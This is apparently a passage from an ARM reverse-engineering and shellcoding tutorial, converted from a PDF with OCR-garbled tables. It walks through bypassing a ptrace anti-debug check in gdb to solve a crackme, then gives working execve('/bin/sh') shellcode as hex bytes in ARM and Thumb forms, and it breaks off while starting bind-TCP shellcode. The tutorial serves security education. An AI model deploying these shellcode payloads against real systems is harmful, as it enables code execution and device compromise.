| 📴 Up      | 0   | .text:off_108E0       | DCD fl | ag        |       |

From the image above we can see the presence of a function called *ptrace\_capt*, this function is called automatically before execution enters in main (you can verify it also with gdb setting a breakpoint in the ptrace\_capt function), for understand better, we can look into the *.ctors* (or *.init\_array*) section, this section provide a list of the functions (in our case created with the constructor attribute) which are executed before an application starts/ends (in our case before the main function).

| init_array:0002099C |               | AREA .init_array,    | DATA                                     |
|---------------------|---------------|----------------------|------------------------------------------|
| init_array:0002099C | frame_dummy   | init_array_entry DCI | ) frame_dummy                            |
| init_array:0002099C |               |                      | ; DATA XREF:libc_csu_init+1410           |
| init_array:0002099C |               |                      | ;libc_csu_init+3Cîr                      |
| init_array:0002099C |               |                      | ; Alternative name is 'init_array_start' |
| init_array:000209A0 |               | DCD ptrace_capt      |                                          |
| init arrav:000209A0 | : .init array | v ends               |                                          |

Look into the *ptrace\_capt* function



Very well, we reach the ptrace check, it is a very simple check like



We can easily bypass this check with the debugger, we will see this shortly.

Go on and analyze the code from *loc\_10690* 

| .text:00010690 loc_10690 |     | ; CODE XREF: ptrace_capt+301;       |
|--------------------------|-----|-------------------------------------|
| .text:00010690           | LDR | R0, =aPassword_raw ; "password.raw" |
| .text:00010694           | LDR | R1, =aR ; "r"                       |
| .text:00010698           | BL  | fopen                               |
| .text:0001069C           | STR | R0, [R11, #var_10]                  |
| .text:000106A0           | LDR | R3, [R11, #var_10]                  |
| .text:000106A4           | CMP | R3, #0                              |
| .text:000106A8           | BNE | loc_106B4                           |
| .text:000106AC           | MOV | R0, #0                              |
| .text:000106B0           | BL  | exit                                |
| .text:000106B4           |     |                                     |
| .text:000106B4 loc_106B4 |     | ; CODE XREF: ptrace_capt+5Ci;       |
| .text:000106B4           | LDR | R0, [R11, #var_10]                  |
| .text:000106B8           | MOV | R1, #0                              |
| .text:000106BC           | MOV | R2, #2                              |
| .text:000106C0           | BL  | fseek                               |
| .text:000106C4           | LDR | R0, [R11,#var_10]                   |
| .text:000106C8           | BL  | ftell                               |
| .text:000106CC           | MOV | R3, R0                              |
| .text:000106D0           | STR | R3, [R11,#var_14]                   |
| .text:000106D4           | LDR | R0, [R11,#var_10]                   |
| .text:000106D8           | MOV | R1, #0                              |
| .text:000106DC           | MOV | R2, #0                              |
| .text:000106E0           | BL  | fseek                               |
| .text:000106E4           | LDR | R3, [R11,#var_14]                   |
| .text:000106E8           | CMP | R3, #6                              |
| .text:000106EC           | BLS | loc_106F8                           |
| .text:000106F0           | MOV | R0, #0                              |

we can summarize:

Open the file password.raw in reading

fopen("password.raw", "r")

Calculate the size

| .text:000106B4 | LDR R | 0, [R11,#var_ | _10] ; | load  | the  | file   | descriptor | into | rO |
|----------------|-------|---------------|--------|-------|------|--------|------------|------|----|
| .text:000106B8 | MOV R | 1, #0         |        | offse | et   |        |            |      |    |
| .text:000106BC | MOV R | 2, #2         |        | SEEK  | END  |        |            |      |    |
| .text:000106C0 | BL fs | eek           |        | seek  | to e | end of | f file     |      |    |

.text:000106C4 LDR R0, [R11,#var\_10] ; load the file descriptor into r0
.text:000106C8 BL ftell ; size

Verify if the file size is minor of 6

```
.text:000106E4 LDR R3, [R11, #var_14]
.text:000106E8 CMP R3, #6
.text:000106EC BLS loc_106F
.text:000106F0 MOV R0, #0
.text:000106F4 BL exit
```

If the file size is less than 6 (otherwise the program ends) we reach *loc\_10700* 

| text:00010700  | loc_10700 |     | ; (                |
|----------------|-----------|-----|--------------------|
| .text:00010700 | _         | LDR | R0, [R11,#var_10]  |
| .text:00010704 |           | BL  | fgetc              |
| .text:00010708 |           | STR | R0, [R11,#var_18]  |
| .text:0001070C |           | LDR | R0, [R11, #var_10] |
| .text:00010710 |           | BL  | feof               |
| .text:00010714 |           | MOV | R3, R0             |
| .text:00010718 |           | CMP | R3, #0             |
| .text:0001071C |           | BEQ | loc_10750          |
| .text:00010720 |           | LDR | R3, [R11, #var_C]  |
| text:00010724  |           | LDR | R2, =0x997         |
| .text:00010728 |           | CMP | R3, R2             |
| .text:0001072C |           | BNE | loc_10740          |
| .text:00010730 |           | LDR | R3, =flag          |
| text:00010734  |           | MOV | R2, #1             |
| text:00010738  |           | STR | R2, [R3]           |
| .text:0001073C |           | в   | 10c_10784          |
| text:00010740  | ;         |     |                    |
| text:00010740  |           |     |                    |
| text:00010740  | loc_10740 |     | ; (                |
| text:00010740  |           | LDR | R3, =flag          |
| text:00010744  |           | MOV | R2, #2             |
| text:00010748  |           | STR | R2, [R3]           |
| .text:0001074C |           | в   | loc_10784          |
|                |           |     |                    |

If we go on, we can quickly understand that it is a loop

| .text:00010778 | ADD | R3, R3, #1       |
|----------------|-----|------------------|
| .text:0001077C | STR | R3, [R11,#var_8] |
| .text:00010780 | в   | loc_10700        |

Look at the function fgetc

.text:00010700 LDR R0, [R11,#var\_10] ; load into r0 the file descriptor .text:00010704 BL fgetc .text:00010708 STR R0, [R11,#var\_18 ; save r0 into the local variable var\_18 after we have the function feof .text:0001070C LDR R0, [R11,#var\_10] ; load into r0 the file descriptor .text:00010710 BL feof .text:00010714 MOV R3, R0 ; mov the reterun value into r3 .text:00010718 CMP R3, #0 ; compare r3 with 0
.text:0001071C BEQ loc\_10750 ; associated with the stream is not set (r3=0)
branch to loc\_10750

Case *r*3=0 (We did not reach the end of the file)

This is the disassembly code for the case r3=0

*var\_18* is the local variable that contains the character read, while the value of *var\_8* (index) in the first cycle is 0. Then we have

sub0(var 18, var 8, &var 1C);

In the following image we can see the code for the sub0 function



This translated into a pseudo C code:



When the function *sub0* return, the following code is executed (remember that *var\_1C* contains the returned value)



We can write the corresponding pseudo C code

var\_C = var\_1C + var\_C; var 8++: //increment the index

#### Case *r3!=0* (We reached the end of the file)

This is the disassembly code for the case r3=0

```
.text:00010720 LDR R3, [R11, #var_C]
.text:00010724 LDR R2, =0x997
.text:00010728 CMP R3, R2
.text:0001072C BNE loc_10740
.text:00010730 LDR R3, =flag
.text:00010734 MOV R2, #1
.text:00010738 STR R2, [R3]
.text:0001073C B loc_10784
.text:00010740 loc_10740 ; CODE XREF: ptrace_capt+E0#j
.text:00010740 LDR R3, =flag
.text:00010744 MOV R2, #2
.text:00010748 STR R2, [R3]
.text:0001074C B loc 10784
```

Also in this case we can write the pseudo C code



And finally, we can see from the above code the point where the flag variable is set, for the solution of the challenge we need *flag=1*.

We must first create the password.raw file, and write 5 characters inside the file



I use vim with the setting that deletes the new line (LF)

:set noendofline binary

Run the program

```
root@raspberrypi:/home/pi/arm/chapter2# vim password.raw
root@raspberrypi:/home/pi/arm/chapter2# ./3b
Good!
root@raspberrypi:/home/pi/arm/chapter2#
```

We need to run it with gdb, being careful to the ptrace check.

# gdb ./3b

```
(gdb) b ptrace_capt
Breakpoint 1 at 0x1064c
(gdb) r
Starting program: /home/pi/arm/chapter2/3b
Breakpoint 1, 0x0001064c in ptrace_capt ()
(gdb) x/20i $pc
                                  push
 > 0x1064c <ptrace_capt>:
   0x10650 <ptrace_capt+4>:
0x10654 <ptrace_capt+8>:
                                   add
                                            r11, sp, #4
                                            sp, sp, #24
                                   sub
   0x10658 <ptrace_capt+12>:
                                            r3, #0
                                  mov
   0x1065c <ptrace_capt+16>:
                                            r3, [r11, #-12]
   0x10660 <ptrace capt+20>:
                                  mov
                                            r0, #0
                                            r1, #0
   0x10664 <ptrace_capt+24>:
                                  mov
                                            r2, #0
   0x10668 <ptrace_capt+28>:
                                  mov
                                            r3, #0
   0x1066c <ptrace_capt+32>:
                                  mov
   0x10670 <ptrace_capt+36>:
0x10674 <ptrace_capt+40>:
                                            0x104a8
                                   mov
   0x10678 <ptrace_capt+44>:
                                            r3, #0
                                   cmp
   0x1067c <ptrace_capt+48>:
                                           0x10690 <ptrace capt+68>
                                  bge
```
Then we can set a breakpoint at 0x10678 and modify the value of r3 in order to bypass the ptrace control.

```
(gdb) b *0x10678
Breakpoint 2 at 0x10678
(gdb) c
Continuing.
Breakpoint 2, 0x00010678 in ptrace capt ()
(gdb) i r $r3
rЗ
               0xffffffff
                                4294967295
(gdb) set $r3=0
(gdb) i r $r3
r3
               0x0
                        0
(gdb) nexti
0x0001067c in ptrace capt ()
(gdb) nexti
0x00010690 in ptrace capt ()
(gdb) x/10i $pc
=> 0x10690 <ptrace_capt+68>:
                                         r0, [pc, #256]
                                                         ; 0x10798 <ptrace capt+332>
                                ldr
   0x10694 <ptrace_capt+72>:
                                ldr
                                        rl, [pc, #256] ; 0x1079c <ptrace_capt+336>
  0x10698 <ptrace_capt+76>:
                                        0x10418
                                bl
```

Now we can continue the analysis with gdb, my strategy is very simple, I want to change just the last byte and check if flag is equal to 1 ( $var_C=0x997$ ). I wrote in the file

| Ь | b | b | b | b |
|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 |

I want change only the fifth byte for reach the condition *var\_C=0x997*. For do it, we need to know the value of *var\_C* at the interaction 4.

Then we can set a breakpoint at the address 0x10774 (after the instruction  $var_C = var_1C + var_C$ )

| (gdb) x/10x \$r11-12                            |         |         |                                                     |            |
|-------------------------------------------------|---------|---------|-----------------------------------------------------|------------|
| 0xbefff670: 0x00000724                          | 0x00000 | 003     | 0×00000000                                          | 0x00010938 |
| 0xbefff680: 0xb6fb7ba0                          | 0x00010 | 8e8     | 0x00000000                                          | 0x000104b4 |
| 0xbefff690: 0x00000000                          | 0x00000 | 000     |                                                     |            |
| (gdb) x/10i 0x10774-0x10                        |         |         |                                                     |            |
| 0x10764 <ptrace capt+280="">:</ptrace>          | ldr     | r3, [r1 | 1, #-28]                                            |            |
| 0x10768 <ptrace_capt+284>:</ptrace_capt+284>    | ldr     | r2, [r1 | 1, #-12]                                            |            |
| 0x1076c <ptrace_capt+288>:</ptrace_capt+288>    | add     | r3, r2, | r3                                                  |            |
| 0x10770 <ptrace_capt+292>:</ptrace_capt+292>    | str     | r3, [r1 | 1, #-12]                                            |            |
| => 0x10774 <ptrace_capt+296>:</ptrace_capt+296> | ldr     | r3, [r1 | 1, #-8]                                             |            |
| 0x10778 <ptrace_capt+300>:</ptrace_capt+300>    | add     | r3, r3, | #1                                                  |            |
| 0x1077c <ptrace_capt+304>:</ptrace_capt+304>    | str     | r3, [r1 | 1, #-8]                                             |            |
| 0x10780 <ptrace_capt+308>:</ptrace_capt+308>    | b       | 0x10700 | <ptrace_cap< td=""><td>t+180&gt;</td></ptrace_cap<> | t+180>     |
| 0x10784 <ptrace_capt+312>:</ptrace_capt+312>    | ldr     | r0, [r1 | 1, #-16]                                            |            |
| 0x10788 <ptrace_capt+316>:</ptrace_capt+316>    | bl      | 0×10484 |                                                     |            |
| (gdb) x/x \$r11-12                              |         |         |                                                     |            |
| 0xbefff670: 0x00000724                          |         |         |                                                     |            |
| (gdb) x/x \$r11-8                               |         |         |                                                     |            |
| 0xbefff674: 0x00000003                          |         |         |                                                     |            |
| (adb)                                           |         |         |                                                     |            |

From image above, we can note that the index is 3 (interaction 4), and the value of  $var_C$  is 0x724. Let try to change the fifth byte in order to reach the condition  $var_C=0x977$ .

I wrote a simple python (https://github.com/invictus1306/ARMepisodes/blob/master/Episode1/python\_Script/antiDbgAlgho.py) script to change the fifth bytes



Run the python script

# python antDgbAlgho.py
The number is 0x4a
End!

And we get the correct value for the fifth byte, now we can modify the file password.raw

# vim password.raw
bbbbJ

Remember the setting that delete the new line (LF)

:set noendofline binary

Launch the program

```
root@raspberrypi:/home/pi/arm/chapter2# vim password.raw
root@raspberrypi:/home/pi/arm/chapter2# ./3b
Good!
root@raspberrypi:/bome/pi/arm/chapter2#
```

And the "Good" string is printed.

# CHAPTER 2

In the chapter 1 we've seen an introduction in reversing of some simple ARM applications, we've also seen how to set up the work environment and how to write a *hello world* (also with syscall).

In this episode we will use the same work environment.

## **ARM** shellcoding

We will see some basic shellcode:

- Shell spawning shellcode
- Bind TCP shellcode
- Reverse shell shellcode
- Load and execute a shell from memory
- Encode the shellcode

# Shell spawning shellcode

In this section we will see how spawning a shell using the *execve* syscall for the execution of the */bin/sh* program.

The main steps to follow are really easy, we have just to:

- Find the execve system call number
- Fill the argument of the execve syscall

#### Find the execve system call number

```
root@raspberrypi:/home/pi/arm/episode2# cat /usr/include/arm-linux-
gnueabihf/asm/unistd.h | grep execve
#define NR execve ( NR SYSCALL BASE+ 11)
```

Then the syscall number is 11

Fill the argument of the execve syscall



So we can write the execve with their respective arguments:

execve("/bin/sh", ["/bin/sh", 0], 0)

We have all to write the complete file: execve.s



Assemble and link it



#### Extract the opcode

for i in \$(objdump -d execve | grep "^ "|awk -F"[\t]" '{print \$2}'); do echo -n
\${i:6:2}\${i:4:2}\${i:2:2}\${i:0:2};done| sed 's/.\{2\}/\\x&/g'
\x0f\x00\xa0\xe1\x20\x00\x80\xe2\x02\x20\x42\xe0\x05\x00\x2d\xe9\x0d\x10\xa0\xe1\x0b\x
70\xa0\xe3\x00\x00\x00\xef\x2f\x62\x69
\x6e\x2f\x73\x68\x00

Test it (file: test execve.c)



### Compile and execute it

root@raspberrypi:/home/pi/arm/episode2# gcc -o test\_execve test\_execve.c
root@raspberrypi:/home/pi/arm/episode2# ./test\_execve
# pwd
/home/pi/arm/episode2

#### Thumb consideration

Thumb consists of a subset of 32 bit ARM instructions into a 16 bit instruction set. Thumb should only be used for memory constrained environments, because it usually has higher performances than normal ARM code on a processor with a 16 bit data bus, but lower performances on a processor with a 32 bit data bus.

There are different methods to *enter* and *leave* the thumb state, in the following example we will see one of the most used methods, it consists in turning on the least-significant bit of the program counter and call the BX (Branch and Exchange) instruction.

Thumb version for the execve shellcode

This is the source code for the new execve shellcode in Thumb mode (file: execveT.s)

| .text                                |                                                                       |
|--------------------------------------|-----------------------------------------------------------------------|
| .global _start                       |                                                                       |
| _start:                              |                                                                       |
| <pre>@ execve("/bin/s .code 32</pre> |                                                                       |
| add r6, pc, #1                       | <pre>@ turn on the least-significant bit of the program counter</pre> |
| bx r6                                | @ Branch and Exchange                                                 |
| .code 16                             |                                                                       |
| mov r0, pc                           |                                                                       |
| add r0, #16                          |                                                                       |
| sub r2, r2, r2                       |                                                                       |
| push {r0, r2}                        |                                                                       |
| mov r1, sp                           |                                                                       |
| mov r7, #11                          |                                                                       |
| swi #0                               |                                                                       |
| exit:                                |                                                                       |
| mov r0, #0                           |                                                                       |



#### Extract the opcodes

for i in \$(objdump -d execveT | grep "^ "|awk -F"[\t]" '{print \$2}'); do echo -n
\${i:6:2}\${i:4:2}\${i:2:2}\${i:0:2};done| sed 's/.\{2\}/\\x&/g'
\x01\x60\x8f\xe2\x16\xff\x2f\xe1\x78\x46\x10\x30\x92\x1a\x05\xb4\x69\x46\x0b\x27\x00\x
df\x00\x20\x01\x27\x00\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x00

As expected the size of the shellcode is smaller than the previous ARM shellcode, let's test it (file: <u>test\_execveT.c</u>)



#### Compile and execute the program



## **Bind TCP shellcode**

In this section we will see a TCP port binding shellcode, the purpose here is to bind the shell to a network port that listens for incoming connections.

The steps to do in this case are:

- Create a socket (TCP)
- Bind the created socket to an address/port

- Use syscall *listen* for incoming connections
- Use syscall accept
- Use *dup2* syscall to redirect stdin, stdout and stderr
- Use the execve syscall

## Create a socket (TCP)

Get syscall number for socket syscall

```
root@raspberrypi:/home/pi/arm/episode2# cat /usr/include/arm-linux-
gnueabihf/asm/unistd.h | grep socket
#define __NR_socketcall (__NR_SYSCALL_BASE+102)
#define __NR_socket (__NR_SYSCALL_BASE+281)
#define __NR_socketpair (__NR_SYSCALL_BASE+288)
#undef __NR_socketcall
```

As you can see from the above output, it is not possible to make use of the *socketcall* syscall, but we can use directly the socket *syscall* :). Let's look at how to call the socket *syscall* with its respective parameters

